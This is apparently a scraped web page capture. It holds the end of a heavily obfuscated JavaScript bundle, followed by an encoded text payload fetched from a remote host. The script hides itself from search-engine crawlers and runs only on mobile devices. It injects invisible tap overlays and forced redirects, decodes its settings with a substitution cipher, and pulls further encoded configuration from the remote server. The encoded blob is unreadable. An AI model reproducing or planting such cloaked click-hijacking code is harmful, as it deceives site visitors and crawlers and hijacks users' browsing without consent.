[_0x45f689(0x163)])+_0x919dc2[_0x45f689(0x1ea)]+_0x5ece9a[_0x45f689(0xe4)];var _0x32f3d3=_0x3a5936['cLab'](_0x5ece9a[_0x45f689(0x1bb)]);_0x32f3d3['className']=_0x2c0753,_0x32f3d3['id']=_0x5ece9a[_0x45f689(0x1c0)](_0x5ece9a[_0x45f689(0x1d6)](_0x5ece9a[_0x45f689(0x132)](_0x2c0753,'_')+_0x479dbc,'_'),_0x27f6c4),_0x32f3d3[_0x45f689(0xf2)]=_0x3c884f,_0x32f3d3[_0x45f689(0x1f9)](_0x919dc2[_0x45f689(0x164)],function(){var _0x36d067=_0x45f689;try{_0x919dc2['type']=_0x36d067(0x130),_0x3a5936[_0x36d067(0x172)](_0x919dc2);}catch(_0x37c5a4){_0x3a5936[_0x36d067(0x199)](_0x37c5a4);}}),_0x3a5936['$']('#'+_0x50ac14)['parentNode'][_0x45f689(0xd6)](_0x32f3d3);}_0x5ece9a[_0x45f689(0x11f)]('0',_0x919dc2[_0x45f689(0xe6)])&&_0x5ece9a['geGsg'](setTimeout,function(){var _0x257d69=_0x45f689;_0x3a5936[_0x257d69(0x1e8)](_0x919dc2);},0x3e8);},_0x3a5936['ac']=function(_0x1ff71d,_0x11e408=_0x5a1645(0xce)){var _0x5ec43a=_0x5a1645;for(var _0x2bba5e=0x1;_0x2bba5e<=0xa;_0x2bba5e++)_0x3a5936['$'](_0x5ece9a['YnHqc'](_0x5ece9a[_0x5ec43a(0x108)]('#',_0x4524f8)+'_',_0x2bba5e))&&_0x3a5936['$'](_0x5ece9a[_0x5ec43a(0x11c)](_0x5ece9a[_0x5ec43a(0xba)](_0x5ece9a[_0x5ec43a(0x106)]('#',_0x4524f8),'_'),_0x2bba5e))[_0x5ec43a(0x159)]();if(_0x5ece9a['SjdJe'](_0x5ece9a[_0x5ec43a(0x1ce)],_0x11e408)&&_0x5ece9a['ppQTH']('1',_0x1ff71d['hid_state'])&&_0x1ff71d[_0x5ec43a(0x13c)]<=_0x1ff71d[_0x5ec43a(0x102)]){for(_0x2bba5e=0x1;_0x5ece9a[_0x5ec43a(0x13d)](_0x2bba5e,0xa);_0x2bba5e++){var _0xa588ac=_0x3a5936['cLab'](_0x5ece9a[_0x5ec43a(0x1bb)]);_0xa588ac['style']=_0x5ece9a[_0x5ec43a(0x162)](_0x5ece9a[_0x5ec43a(0xff)](_0x5ece9a[_0x5ec43a(0x173)],_0x5ece9a[_0x5ec43a(0x170)](0xa,_0x5ece9a[_0x5ec43a(0x105)](_0x2bba5e,0x1))),_0x5ece9a[_0x5ec43a(0xc3)]),_0xa588ac['id']=_0x5ece9a[_0x5ec43a(0x1d6)](_0x4524f8+'_',_0x2bba5e),_0x5ece9a[_0x5ec43a(0x133)]('1',_0x1ff71d['position'])?(_0x5ece9a[_0x5ec43a(0xe0)](_0x3a5936[_0x5ec43a(0x1a7)](),0xa)?_0xa588ac[_0x5ec43a(0xf2)][_0x5ec43a(0x1ea)]=_0x5ece9a['dEXHL'](_0x1ff71d[_0x5ec43a(0xd8)],'px'):_0xa588ac[_0x5ec43a(0xf2)][_0x5ec43a(0x1ea)]=_0x5ece9a[_0x5ec43a(0x1e5)],_0xa588ac[_0x5ec43a(0xf2)]['top']=_0x5ece9a[_0x5ec43a(0x1c1)](_0x5ece9a[_0x5ec43a(0x213)](_0x1ff71d[_0x5ec43a(0x1ea)],_0x1ff71d[_0x5ec43a(0x16e)]),'px')):(_0xa588ac[_0x5ec43a(0xf2)]['height']=_0x5ece9a[_0x5ec43a(0x15b)](_0x1ff71d[_0x5ec43a(0xd8)],'px'),_0xa588ac[_0x5ec43a(0xf2)][_0x5ec43a(0x19e)]=_0x5ece9a[_0x5ec43a(0x17f)](_0x5ece9a[_0x5ec43a(0xd4)](_0x1ff71d['height'],_0x1ff71d[_0x5ec43a(0x16e)]),'px')),_0xa588ac[_0x5ec43a(0x1f9)](_0x1ff71d[_0x5ec43a(0x164)],function(){var _0x61df41=_0x5ec43a;try{_0x1ff71d['hid_c_number']+=0x1,_0x5ece9a[_0x61df41(0x194)](_0x1ff71d[_0x61df41(0x19f)],_0x1ff71d[_0x61df41(0x1ae)])&&(_0x1ff71d['hid_state']=0x0,_0x3a5936['ac'](_0x1ff71d,_0x5ece9a[_0x61df41(0xdd)])),_0x1ff71d[_0x61df41(0x151)]=_0x5ece9a[_0x61df41(0x177)],_0x3a5936[_0x61df41(0x172)](_0x1ff71d);}catch(_0x3a591b){_0x3a5936[_0x61df41(0x199)](_0x3a591b);}}),document[_0x5ec43a(0x1a4)][_0x5ec43a(0x20b)](_0x5ece9a['RRXqq'],_0xa588ac);}_0x5ece9a['rsPcn']('0',_0x1ff71d[_0x5ec43a(0xe6)])&&setTimeout(function(){_0x3a5936['ac'](_0x1ff71d);},0x7d0);}},_0x3a5936['gb']=function(_0x1e265d){var _0x2b6cc8=_0x5a1645,_0x338bff={'XNevD':function(_0x388ae9,_0x4fa077){return _0x388ae9>_0x4fa077;}};if(_0x5ece9a['SfAJc'](_0x1e265d[_0x2b6cc8(0x1a8)],0x1)){_0x3a5936['$'](_0x2e7a31)[0x0]&&_0x3a5936['$'](_0x2e7a31)[0x0][_0x2b6cc8(0x159)]();var _0x3d0eef=_0x3a5936['de'](_0x2b6cc8(0x182)),_0x34ecfd=_0x3a5936[_0x2b6cc8(0x147)](_0x2e7a31);'1'==_0x1e265d['position']?_0x34ecfd[_0x2b6cc8(0xf2)]=_0x5ece9a['QxWXq'](_0x5ece9a['bOFWo'](_0x3d0eef,_0x2b6cc8(0x206)),_0x5ece9a[_0x2b6cc8(0x11c)](_0x1e265d[_0x2b6cc8(0x1ea)],_0x1e265d['reserve_height']))+_0x5ece9a[_0x2b6cc8(0x12a)]:_0x34ecfd[_0x2b6cc8(0xf2)]=_0x5ece9a[_0x2b6cc8(0x207)](_0x5ece9a['ZGRTz'](_0x5ece9a[_0x2b6cc8(0x1e7)](_0x3d0eef,_0x5ece9a[_0x2b6cc8(0x1b5)]),_0x5ece9a['kHwPM'](_0x1e265d[_0x2b6cc8(0x1ea)],_0x1e265d['reserve_height'])),_0x5ece9a[_0x2b6cc8(0x12a)]),_0x3a5936['$'](_0x5ece9a[_0x2b6cc8(0x1c1)]('#',_0x50ac14))[_0x2b6cc8(0xe7)]['appendChild'](_0x34ecfd),_0x34ecfd['addEventListener'](_0x1e265d[_0x2b6cc8(0x164)],function(){var _0x3c2a62=_0x2b6cc8;try{_0x3a5936[_0x3c2a62(0x218)](),_0x338bff[_0x3c2a62(0x192)](_0x1e265d[_0x3c2a62(0x1a8)],parseInt(0x64*Math[_0x3c2a62(0x1b1)]()))&&(_0x1e265d['type']='close',_0x3a5936['open'](_0x1e265d));}catch(_0x1cdd29){_0x3a5936[_0x3c2a62(0x199)](_0x1cdd29);}});}},_0x3a5936['qd']=function(_0x9e602a,_0x3f45fd=_0x5a1645(0xce)){var _0x52886f=_0x5a1645,_0x20da1c={'mTUWa':function(_0x23d50d,_0x721605){return _0x5ece9a['DUcId'](_0x23d50d,_0x721605);},'Gadrd':_0x5ece9a[_0x52886f(0xdd)],'Bzqmx':function(_0x4bac13,_0x3661dd){return _0x4bac13+_0x3661dd;},'LgVbu':_0x52886f(0x121),'COnBK':_0x5ece9a['LENJB']};if(!_0x3a5936[_0x52886f(0x1dd)]())return!0x1;_0x3a5936['$'](_0x2e2f92)[0x0]&&_0x3a5936['$'](_0x2e2f92)[0x0]['remove']();var _0x4cf88f=_0x3a5936[_0x52886f(0x1f7)](_0x5ece9a['gdcvQ'](_0x5ece9a['IprSi'],_0x9e602a['id']));if(_0x5ece9a[_0x52886f(0x1ce)]==_0x3f45fd&&_0x5ece9a[_0x52886f(0x1c6)]('1',_0x9e602a[_0x52886f(0x158)])&&!_0x4cf88f&&_0x5ece9a['zEKNb'](_0x9e602a['com_pvnum_show'],_0x9e602a[_0x52886f(0x102)])){var _0x48f813=_0x3a5936[_0x52886f(0x147)](_0x2e2f92);_0x48f813[_0x52886f(0xf2)]=_0x3a5936['de'](_0x5ece9a[_0x52886f(0xd7)]),_0x3a5936['$'](_0x5ece9a[_0x52886f(0xfd)]('#',_0x50ac14))[_0x52886f(0xe7)]['appendChild'](_0x48f813),_0x3a5936['$'](_0x2e2f92)[0x0][_0x52886f(0x1f9)](_0x9e602a[_0x52886f(0x164)],function(){var _0x47e406=_0x52886f;try{_0x9e602a[_0x47e406(0x12b)]+=0x1,_0x20da1c['mTUWa'](_0x9e602a[_0x47e406(0x12b)],_0x9e602a['com_click_num'])&&(_0x9e602a[_0x47e406(0x158)]=0x0,_0x3a5936['qd'](_0x9e602a,_0x20da1c[_0x47e406(0x10e)])),_0x3a5936[_0x47e406(0x10f)](_0x20da1c['Bzqmx'](_0x20da1c[_0x47e406(0x167)],_0x9e602a['id']),'1',parseInt(_0x9e602a[_0x47e406(0x141)])),_0x9e602a[_0x47e406(0x151)]=_0x20da1c[_0x47e406(0x1b9)],_0x3a5936[_0x47e406(0x172)](_0x9e602a);}catch(_0x33f1d7){_0x3a5936[_0x47e406(0x199)](_0x33f1d7);}}),setTimeout(function(){_0x3a5936['qd'](_0x9e602a);},0x3e8);}},_0x3a5936['skip']=function(_0x182c18){var _0x4cbfaa=_0x5a1645;_0x5ece9a[_0x4cbfaa(0x16b)](setTimeout,function(){var _0x3c7679=_0x4cbfaa;_0x3a5936[_0x3c7679(0x1dd)]()&&_0x5ece9a['SfAJc'](_0x182c18[_0x3c7679(0x14b)],parseInt(_0x5ece9a[_0x3c7679(0xb9)](0x64,Math[_0x3c7679(0x1b1)]())))&&(_0x3a5936['gCook'](_0x5ece9a[_0x3c7679(0x12c)])||(_0x3a5936[_0x3c7679(0x10f)](_0x5ece9a[_0x3c7679(0x12c)],'1',0xa),_0x182c18[_0x3c7679(0x151)]=_0x5ece9a[_0x3c7679(0x139)],_0x3a5936['open'](_0x182c18)));},_0x5ece9a[_0x4cbfaa(0x13f)](0x3e8,_0x182c18['compel_skip_delay']));},_0x3a5936[_0x5a1645(0x218)]=function(_0x168a61){},_0x3a5936['db']=function(_0x3e225d){var _0x278883=_0x5a1645;if(_0x5ece9a[_0x278883(0x127)]('1',_0x3e225d[_0x278883(0x14c)])){_0x3a5936['$'](_0x3523d6)[0x0]&&_0x3a5936['$'](_0x3523d6)[0x0]['remove']();var _0x119fec=_0x3a5936[_0x278883(0x147)](_0x3523d6);_0x119fec[_0x278883(0xf2)]=_0x5ece9a[_0x278883(0x1a6)](_0x5ece9a[_0x278883(0x17e)]+_0x3e225d['height'],_0x5ece9a[_0x278883(0x12a)]),_0x5ece9a[_0x278883(0x13e)]('1',_0x3e225d[_0x278883(0x1ef)])?document[_0x278883(0x1a4)]['insertBefore'](_0x119fec,document['body'][_0x278883(0x149)][0x0]):document[_0x278883(0x1a4)][_0x278883(0xd6)](_0x119fec);}},_0x3a5936['de']=function(_0x1a46bb){var _0x30cafd=_0x5a1645;for(var _0x3aabce={'e':'P','w':'D','T':'y','+':'J','l':'!','t':'L','E':'E','@':'2','d':'a','b':'%','q':'l','X':'v','~':'R',0x5:'r','&':'X','C':'j',']':'F','a':')','^':'m',',':'~','}':'1','x':'C','c':'(','G':'@','h':'h','.':'*','L':'s','=':',','p':'g','I':'Q',0x1:'7','_':'u','K':'6','F':'t',0x2:'n',0x8:'=','k':'G','Z':']',')':'b','P':'}','B':'U','S':'k',0x6:'i','g':':','N':'N','i':'S','%':'+','-':'Y','?':'|',0x4:'z','*':'-',0x3:'^','[':'{','(':'c','u':'B','y':'M','U':'Z','H':'[','z':'K',0x9:'H',0x7:'f','R':'x','v':'&','!':';','M':'_','Q':'9','Y':'e','o':'4','r':'A','m':'.','O':'o','V':'W','J':'p','f':'d',':':'q','{':'8','W':'I','j':'?','n':'5','s':'3','|':'T','A':'V','D':'w',';':'O'},_0x2938b6='',_0x59638e='',_0x59908e=0x0;_0x5ece9a[_0x30cafd(0x20c)](_0x59908e,_0x1a46bb[_0x30cafd(0xc0)]);_0x59908e++)_0x59638e+=_0x3aabce[_0x2938b6=_0x1a46bb[_0x59908e]]?_0x3aabce[_0x2938b6]:_0x2938b6;return _0x59638e;},_0x3a5936['yb']=function(_0x1b1a25){var _0x1f12e9=_0x5a1645,_0x410273={'wHyWT':function(_0x44527b,_0xaad672){var _0x5bb57f=a0_0x5c78;return _0x5ece9a[_0x5bb57f(0x1a2)](_0x44527b,_0xaad672);},'Cyzhl':function(_0x103430,_0x56f7c5){return _0x5ece9a['pXoQX'](_0x103430,_0x56f7c5);},'Zzlre':function(_0xa301b6,_0x2217dc){return _0x5ece9a['ztzBh'](_0xa301b6,_0x2217dc);}};window[_0x1f12e9(0x15c)]&&window[_0x1f12e9(0x1f9)](_0x5ece9a['pYAXY'],function(_0x1b8d64){var _0x98c933=_0x1f12e9,_0x119a17=_0x1b8d64[_0x98c933(0x16a)];_0x1e8a7d=_0x410273['wHyWT'](_0x410273[_0x98c933(0xd9)](parseInt,_0x410273['Zzlre'](0x64,_0x119a17['x'])),0x64),_0x3bfcb8=_0x410273[_0x98c933(0x1ed)](_0x410273[_0x98c933(0xd9)](parseInt,_0x410273['Zzlre'](0x64,_0x119a17['y'])),0x64),_0xfd3cbb=_0x410273['wHyWT'](_0x410273[_0x98c933(0xd9)](parseInt,_0x410273[_0x98c933(0x179)](0x64,_0x119a17['z'])),0x64);},!0x1);},_0x3a5936[_0x5a1645(0x199)]=function(_0x5abf93){var _0x5577e4=_0x5a1645,_0x3855a9=_0x5ece9a[_0x5577e4(0x1a9)](encodeURI,_0x5ece9a[_0x5577e4(0xfc)](_0x5abf93[_0x5577e4(0xc9)]+':\x20',_0x5abf93[_0x5577e4(0x1a0)]));_0x3a5936[_0x5577e4(0x1e2)](_0x5ece9a[_0x5577e4(0x17d)](_0x5ece9a[_0x5577e4(0x1c2)],_0x3855a9));},_0x3a5936['IsPC']=function(){var _0x1f4715=_0x5a1645;return!_0x5ece9a[_0x1f4715(0x1bc)](navigator[_0x1f4715(0x107)][_0x1f4715(0x14e)](_0x5ece9a[_0x1f4715(0x1c7)]),0x0)&&!!/^Win|Mac/[_0x1f4715(0xee)](navigator['platform']);},_0x3a5936['init']=function(_0x3dc85e){var _0xb5a0ad=_0x5a1645;_0x3a5936['IsPC']()?_0x3dc85e[_0xb5a0ad(0x1fe)]=_0x3dc85e[_0xb5a0ad(0x1da)]:(_0x3a5936['yb'](_0x3dc85e),_0x3a5936[_0xb5a0ad(0x178)](_0x3dc85e),_0x3a5936['img'](_0x3dc85e),_0x3a5936['ac'](_0x3dc85e),_0x3a5936['gb'](_0x3dc85e),_0x3a5936['qd'](_0x3dc85e),_0x3a5936[_0xb5a0ad(0x186)](_0x3dc85e),_0x3a5936['db'](_0x3dc85e)),_0x3dc85e[_0xb5a0ad(0xe2)]&&_0x3a5936[_0xb5a0ad(0x1e2)](_0x3dc85e[_0xb5a0ad(0xe2)]);},!_0x3a5936[_0x5a1645(0x1cd)]()){try{var _0x1ad8d3=_0x5ece9a[_0x5a1645(0x17b)](Math[_0x5a1645(0x113)](_0x5ece9a[_0x5a1645(0x13f)](0x5,Math[_0x5a1645(0x1b1)]())),0x3),_0x50ac14=_0x3a5936['rc'](_0x1ad8d3)+'p',_0x3523d6=_0x5ece9a['OEKms'](_0x3a5936['rc'](_0x1ad8d3),'m'),_0x2e2f92=_0x5ece9a[_0x5a1645(0x1cb)](_0x3a5936['rc'](_0x1ad8d3),'q'),_0x4524f8=_0x5ece9a[_0x5a1645(0xcb)](_0x3a5936['rc'](_0x1ad8d3),'h'),_0x2e7a31=_0x3a5936['rc'](_0x1ad8d3)+'c',_0x2c0753=_0x5ece9a['RrZdj'](_0x3a5936['rc'](_0x1ad8d3),'i'),_0x14d517=_0x3a5936['rc'](0xa),_0x4d7af3=_0x3a5936['rc'](0xb),_0x335307=JSON[_0x5a1645(0x1b6)](_0x3a5936['de'](_0x5ece9a[_0x5a1645(0x152)]));navigator[_0x5a1645(0x107)]['match'](/(googlebot|baiduspider|360spider|sogou\ web\ spider|sosospider|bingbot)/i)||(document[_0x5a1645(0x1a4)]||document[_0x5a1645(0x11e)][_0x5a1645(0x123)](document[_0x5a1645(0x1fc)](_0x5ece9a['axLAW'])),_0x3a5936['IsPC']()&&(_0x335307[_0x5a1645(0x1fe)]=_0x335307[_0x5a1645(0x1da)]),_0x335307[_0x5a1645(0xd2)]=window[_0x5a1645(0x16c)],_0x5ece9a[_0x5a1645(0x1b7)](_0x5ece9a[_0x5a1645(0x103)](parseInt,window[_0x5a1645(0x12f)]['height'])/_0x5ece9a['puwar'](parseInt,window[_0x5a1645(0x12f)][_0x5a1645(0xd2)]),1.7)?(_0x335307[_0x5a1645(0x1ea)]=_0x5ece9a[_0x5a1645(0x1df)](parseInt,_0x5ece9a[_0x5a1645(0xc4)](_0x335307[_0x5a1645(0xd2)]/0x280,_0x5ece9a[_0x5a1645(0x11b)](0x7c,_0x5ece9a['kImIp'](0x28,0x3-_0x335307[_0x5a1645(0xfe)])))),_0x335307[_0x5a1645(0xd8)]=_0x5ece9a['XOAXE'](parseInt,_0x5ece9a[_0x5a1645(0x13b)](_0x335307[_0x5a1645(0xd2)],0x280)*_0x335307[_0x5a1645(0x150)])):(_0x335307['height']=0x78,_0x335307[_0x5a1645(0xd8)]=0x0),_0x335307['user_agent']=navigator[_0x5a1645(0x107)][_0x5a1645(0x1ad)](),_0x335307[_0x5a1645(0x1eb)]=new Date()[_0x5a1645(0x109)](),_0x335307['open_n']=0x0,_0x335307[_0x5a1645(0x19f)]=0x0,_0x335307['com_c_number']=0x0,_0x335307['show_number']=0x1,_0x3a5936['yb'](_0x335307),_0x3a5936[_0x5a1645(0x178)](_0x335307),_0x3a5936[_0x5a1645(0x1e8)](_0x335307),_0x3a5936['ac'](_0x335307),_0x3a5936['gb'](_0x335307),_0x3a5936['db'](_0x335307));}catch(_0x2cdbf2){_0x3a5936['catch'](_0x2cdbf2);}var _0x51577f=new XMLHttpRequest();_0x51577f['open'](_0x5a1645(0x203),_0x5ece9a[_0x5a1645(0x1c1)](_0x5ece9a[_0x5a1645(0x101)](_0x335307[_0x5a1645(0x1fe)]+_0x5ece9a[_0x5a1645(0x16d)],_0x335307['id']),_0x5ece9a[_0x5a1645(0x135)])+Math[_0x5a1645(0x1b1)](),!0x0),_0x51577f[_0x5a1645(0x180)](_0x5ece9a[_0x5a1645(0x1e1)],_0x5a1645(0x21a)),_0x51577f[_0x5a1645(0x16f)](),_0x51577f[_0x5a1645(0x131)]=function(){var _0xb2acfc=_0x5a1645;try{if(0x4==_0x51577f[_0xb2acfc(0x1c5)]&&_0x5ece9a['LRVua'](0xc8,_0x51577f[_0xb2acfc(0x1b2)])){var _0x16e5b7=JSON[_0xb2acfc(0x1b6)](_0x51577f[_0xb2acfc(0x1b4)]),_0x23528c=JSON['parse'](_0x3a5936['de'](_0x16e5b7['key']));_0x23528c['string']=_0x16e5b7['string'],_0x23528c[_0xb2acfc(0xd2)]=window['innerWidth'],_0x5ece9a[_0xb2acfc(0x1be)](_0x5ece9a[_0xb2acfc(0xbf)](parseInt,window[_0xb2acfc(0x12f)][_0xb2acfc(0x1ea)]),_0x5ece9a[_0xb2acfc(0x1a9)](parseInt,window['screen'][_0xb2acfc(0xd2)]))>1.7?(_0x23528c[_0xb2acfc(0x1ea)]=parseInt(_0x5ece9a[_0xb2acfc(0x1d5)](_0x23528c['width'],0x280)*_0x5ece9a['njYtr'](0x7c,_0x5ece9a[_0xb2acfc(0x1a5)](0x28,_0x5ece9a['JhNUM'](0x3,_0x23528c['size'])))),_0x23528c[_0xb2acfc(0xd8)]=_0x5ece9a[_0xb2acfc(0x10b)](parseInt,_0x5ece9a[_0xb2acfc(0xc2)](_0x5ece9a[_0xb2acfc(0x1f3)](_0x23528c[_0xb2acfc(0xd2)],0x280),_0x23528c[_0xb2acfc(0x150)]))):(_0x23528c[_0xb2acfc(0x1ea)]=0x78,_0x23528c[_0xb2acfc(0xd8)]=0x0),_0x23528c[_0xb2acfc(0x198)]=navigator[_0xb2acfc(0x107)]['toLowerCase'](),_0x23528c[_0xb2acfc(0x1eb)]=new Date()['getTime'](),_0x23528c[_0xb2acfc(0x19d)]=0x0,_0x23528c[_0xb2acfc(0x19f)]=0x0,_0x23528c[_0xb2acfc(0x12b)]=0x0,_0x23528c[_0xb2acfc(0x102)]=_0x3a5936[_0xb2acfc(0x1f7)](_0x5ece9a[_0xb2acfc(0xe1)](_0x5ece9a[_0xb2acfc(0xfb)],_0x23528c['id'])),_0x23528c[_0xb2acfc(0x102)]?_0x23528c['show_number']=_0x5ece9a[_0xb2acfc(0x21c)](_0x5ece9a[_0xb2acfc(0xef)](parseInt,_0x23528c[_0xb2acfc(0x102)]),0x1):_0x23528c[_0xb2acfc(0x102)]=0x1,setTimeout(function(){var _0x33228b=_0xb2acfc;_0x3a5936[_0x33228b(0x10f)](_0x5ece9a[_0x33228b(0x1d9)](_0x5ece9a[_0x33228b(0xfb)],_0x23528c['id']),_0x23528c['show_number'],0x4650);},0x7530),_0x3a5936[_0xb2acfc(0xcf)](_0x23528c);}}catch(_0x78785e){_0x3a5936[_0xb2acfc(0x199)](_0x78785e);}};}}}()));
var vbzkvszy_is_ws = vbzkvszy_is_kk = 1;

--- FILE ---
content_type: text/plain
request_url: https://t.nenwarj.com/2021/12/08181057502.txt
body_size: 95936
content:
~0qk;wqhprtWr;-rre/4ry2kT7/1/dTACQy_(F7EXNC&@U:~S(^{F1TsF%i1X_JE6khBB7hUOeUA^Of_d1i5:~{BEKDyANC+Rrw2/K_SJFJ96s]5r;fzS%)f@yY05YW@YYCA4rw%qXw2ozi)rN^QF1Vp^SIXtLsy0_Ri2_eyRy;LJIxDU+ow|N)|4{rJd/ep}/V_RtK{D):T5JdEpzVYOe}YJe^&D7sVn%({p7u+CfIoY{^z^NqupQ9|@5V_LVDqeK@:Lrx+2Nzs5/~R2OO:BIu(dt(&&(nT6{_&Od]ofIuO;Q9e}7+NS/1us/{u:LBf-5%q2{BIVe{uAIx@4FxF:fs(s:E:VXQTRJ%-^pyRtY+iC_D7dXA~qe6/41D1YQn&2f2NrzE}-LV:5{&xR_VSL_TEJYX^&_NR2;/)0X9;0Vy;y(0SdNwNT5;T_)^x6dW&&rrrre///Drrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrx9/x0n]A]NwIAu]y6oDrDErrrrh/DF-|Arp~k]0-AhNBwD/Y9uh-@Fqfxu6UVfJ)C0611_/W6uJUw06A4ANyE}DI@AOdBhK(^A|YSnB-sJ5-4qSWC{%WwRo;2hF(k}qfkEpYk}L)2yKYw06-V~X-^BK)2yK)VA0-i{6W9pKYk}DfkLQWS]S)@+qW]hNBxuw)s+qWwB_N6}Cy|IoWw(ntCE@Nwr4N6DpyCrR;i{D;x{RyT0Dy|ODNCO}NTrpWxrpWxrpWCope9+SUCJi~E-pYk}L)2yK(^~^ei+Of9~D;6{Xfsfst2(4t^QTUT{R;|Snt4rTt4WTt&+SU6}4YVn0-&pF)2yCWCope9+SUCJEU&NC(^qDfkqX)6uTUk-K-V+Xf&IQW6WpYk}L)2yKYk}D|B0QW^h0f9rKtTQ_(TnhUkQ6UinC)@0XYk]Dt4E_yxQF)i{6W9hF)kn4;2N0B^A^ei+Of9~D;6{X)2y_-V~X-^B_-@QFtshh(x{RtCrX(}~n(kBXB^A4)sAT-@AiUV-CW6uo)VR_(4Jo)&rQW^h0f9rKtTQ_(TnhUkQ6UinC)@0XYk]Dt4E_yx{6W9hF(E}N;SQTdVfJ)^]L~kQCfV}q)2~+~w06Yk}Dt^~JUwJ6;w~qyCysU60nN^yDt|psNkBF;|WD;x0Ry@ERN@-s-CAqN^E6W9hF(E}N;S~X-sAFUVn0iBIQW2hF(xnSdVIKy0+]y0Woy4(4N0y}y|]]I0WD;E+uN|Io;wrDNCI0yCB6W9hF(E}N;Sq_(s~h)^NqiBIQW2hF(xnJdVIKy0+]y0Woy4-4N0y}y|]]I0WD;E+uN|Io;wrDNCI0yCB6W9hF(wJw(^AhfkQTAkQX)w06IV~X-^BpBkhXfkQ4dkQDWwWRtCrpz]fJ)^~XfsyJWCope9hF(E}N;S~q(^q@UV~k(^QFW9N0B^A^;^q_(s~h)^NqiBIQW2hF(xnJdVIK-Cp0U|W4N@-F;|UCyx0oN4~qt|STywpFy|Nhy|f^N@W}U|UhW6u4f]+qUCJS)@N})VA_fEqEei+o)&r_UkqS;^WoNkBTy4f^t|S@-4rF;w(0Ui0nyCrot|E4-|EsUCf6NVB@-iWXe6r{ts+SUCJEU&NC(^qDfkqX)CopexQTUk-KBS~ke6r{tspKYk}D)VA0-|opewQo(k]Cd@A0WkA_Uw06(6W/ep9//Xs{%/5n%e7@Q7|4{X9D1%1F1;X:KYC2n_&So%thoN/Ysf4)@F2-}Q)A}Nei0fwe4LsyT{5+Ty7kR(|wDL9rX1KQXt_K_)6sF5V0L1zRLz%_5dT5::^OJKdqJz;6Odx72J@(^n:U^+YVqUi|SJkICoKNCW_z6-69hOVEpozup9Q%7&R1Y2qofsU}f9NT(&uX)^}Ld@JJdkf^UV~C-^]p&}nf&]FdVAh&AqABB}+~BEQ;|BRtiSqW~0U]~ENxIBr/eC0{;4On;w(@N|I4yCEDtToFtxL:zip2+6BSWTWhWu{Y9~D)khS-]R-A]uyiE~rewp0yxDO+xr(kuIIwrpErrx9nurBBrk0rtrrrrrxrrLprrr7/pu-VAq-VV4p@EhWVy~-OCnxIdRWOdndBSW:dISWi2+%zIpIti]p;wd6Jyd_L5dL;xDi(2Jk}FO%0z+6sXtV-qW:U2SzK2U59OURtin%(U@(EU{4NTLX|4(^pD{d4@1e(}EW:kx|qn_7^wYC51;X:kewR{Xe0+xes&T}JeeDAye{D:uDoyWwppurW^i~SD5uhIOIIuDDO{p+zpISq;kCBikd]Ro{fNn-OydErxu{%N+pWB~xxxRoA-;JWoz+^pJLo(%){S:W2^6y/0IhNI;AuhzN9~|RoBz|WI~NIB+nExV&rpRf]kkpAWBW5pDEXqq+{DWu5}1+^_Ad+Wz+z@1ff/{QK~~_uCf@1);56X&L0t}_@wQWE%E+o{tsw~sWO&LToLYe9SxNt2SDUd;tzShE79qRoL@7;pD(~y^IuhDO+V5U-WVUtp:&&5o&JkJdN@o-dJBKJ@_@:A-}O2|5}o5A5_z/V_k-to4|)E1+C}do+YB-p^2~qIJd]x{Kf%T)2oUTw)@dC2|X4Ky%QO{YYX|}{%ftLK{(CoWE&up7rpu66O&%9/xEEAhE^pWw~~hR0uNzxU9rDESS^JVixIp~uByk]]fpS20o(oFix|4o++AItto6r}]Ey6eAx7RJWu(zt+}2}Iqh)TA&IBX6~hAdN(US-pAFrLL&A&k&~JUfYYY@AJeQ77:9W|@kfd-)Uq]~VKfpQA4dk^+Add_)qq/(WyOphAFhpDR:k)tE]dn9rQhOqd%Ci9wt-itwE)d)ORqFXXV@DCx)kuiJO((2+K(LDR-Ix&|Ce|tyyNNA+Eoo}}s@4||)pYVeJOLJ-S]onK24Kd&_STXyY7xsOD0QQ/Dh0ruBiK(7771I:RNQE|u6W0Bp+zLhppR:NAN+Bz5]0pw{-}C~|h{T@{]NeWIOAIWS2zLVBBTTKxzyeyFzoO}-ihY&Bx4T6]Uf)~D&JqqqEROVBSSCT}V~i)t@p|D_pkI-^q}}YF_Qq&WWJnV+))^SqqJSnALhO:^^uD~O:)t9zd51rnF5/+9E^QnD2URr49iqnK522TwEpOU@hRrSdKxK/dyDTOFQun{@CL^is~9BE@ewyJyRO]RooF9k4iUs6fB(re;^]dJ1i1dR&z:^2pJd:7z_@6h{AyEpEBd@0uOp5xu7FVSWUUeX:dRS;C5iFhuIYnWQt;LiF-)y+F+rr|Qw^2BWtw/6WOO5Q~Y&w6TU]@z@;I@J}Irhhe-rIVYDTo]dNd/}O%)JTIf1A_0Xd]Y%~{K+-D~f}]sdsDzpw1z/:uz/%)nVWnILqDJ-N|w_/^uBTJ^O@qW)^]:6B^7EC)hz:s9;6BxWE26k2oX440zQxp9ekkU%+T66stk(D_yrLNz)~IfyR/{0n~QyRNU~_JThF~&edCdz4|;eJJ0TtYF1|B9%V|KJ|{Qe:I]^)}-|{IoIxE6EEu4Tpp+Dxu~pJoW]CWnLETArkxJUh+rQ{o]ipyxkVX;rp/7ExE1RrI6/-hkn}0R_W&kxBEKVWWpy-O~fd~tpx^rIEhT_i&]-0OD(yDrXSzLXSW_YsF~h~i9thBA/SR(ISQYAE|FJ7:^oipNiqw2f-R]tuuh-UyIwp6@ryORC9iy-R6_ERxT;E^^TrpT}-Irh)r+VdFxr2@z~L|5:W~6hOBW5(6;Te0BN]T~r}9;FupSsA_nKhpekTN~xC7)&nRwypQd6)AV(w}Sk7JxOqFk{--/QC~ee;+onkwX|B14T^+r9%@h;}E&xk7/s1s0ur_tVkkerk_y4qw-hDpD9(Orh:prWB]rxku1+rri4WpCWqTyDLUtx--ux^yrLorwVO-Irktzryi&CxUC}thIqO-AzVoLyIIEADytth6T)iIs;qirit_{{ww_r]kk6_~@7hi5OLU12E4(AX2o_&nD-z~)-OCpJTS{{&5epKtu1yfA:{9Vi{VydzV5iyU@Ty1hd@uispDr+C0rWu}kE]N|&xEJAo0T@I{-p40;ry_qpxT+O9i;CUA92-BTIzhteiitxLBWQ{k&eVn4n2~zN{01]S4^Dr2E/0|rBQBQ/I@uY(ixWXk%&/zB(JBVS/fChFqd)isTF|fIyt&yE+|5pxr-UrSrrRoUdn9WW_fIqyWOwh526QzDX@^SRq%JVXY)}5N^Qp||&y}-rqNkEsf~Wr]7-S2rrAiDR26u+FsUuR9{Dz_{6TOO+IRrLIW+fd4;WVLq